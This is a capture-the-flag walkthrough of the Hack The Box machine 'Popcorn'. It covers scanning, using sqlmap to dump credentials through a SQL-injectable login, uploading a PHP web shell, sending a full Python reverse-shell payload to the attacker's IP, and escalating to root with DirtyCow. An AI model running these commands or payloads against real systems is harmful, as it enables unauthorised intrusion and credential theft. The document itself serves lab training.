POPCORN

Popcorn is a medium rated HTB machine, target ip is 10.129.37.45 lets start.
To reach popcorn.htb I added domain and IP informations to hosts file.

Now its working.

Nmap scans
nmap -sV -sC -O -T4 -o results.txt 10.129.37.45
nmap --script vuln 10.129.37.45
nikto -h popcorn.htb -o nikto.txt -p 80


We got /test and /torrent directory via nikto and dirsearch.



We need to register to login.


There is a file upload feature. Good place to get a shell.
At the same time login panel has SQL injection.
sqlmap -u http://10.129.37.45/torrent/login.php --data="password=test&username=test" --method POST --tables --batch
We got some db tables.

sqlmap -u http://10.129.37.45/torrent/login.php --data="password=test&username=test" --method POST -D torrenthoster -T users --dump all --batch After dump tables we got user credentials.



We dumped database but we need to get rce so this is not useful, we should use file upload feature to get shell so that I upload a file and intercept the request, change request body with PHP shell and send it.
We can execute a command now from browser.

Lets transfer this shell to kali via python reverse shell.
http://popcorn.htb/torrent/upload/d0d14c926e6e99761a2fdcff27b403d96376eff6.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.14.77%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27
I transferred LinEnum.sh and got some kernel informations.

Kernel version of the running OS is vulnerable to DirtyCow, ًthat gives us root access.


I transferred exploit to target machine and run, after that we got root flag.